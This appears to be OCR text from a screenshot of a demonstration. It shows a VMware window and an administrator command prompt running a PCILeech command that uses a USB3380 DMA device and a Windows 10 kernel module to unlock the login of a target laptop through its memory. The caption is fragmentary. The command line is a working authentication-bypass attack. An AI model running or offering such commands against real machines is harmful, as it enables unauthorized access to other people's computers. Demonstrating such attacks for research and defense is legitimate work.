 hp
VMware Fusion File Edit View Virtual Machine Window Help
PCIeScreamer
Administrator: Command Prompt
:\Users\vmtest\Desktop\PCILeech_files_and_binaries_v4.4-20200316>pcileech wx64_unlock -0 1 -vvv -device USB3380://USB2 -kmd WIN10_x64
into the memory of the laptop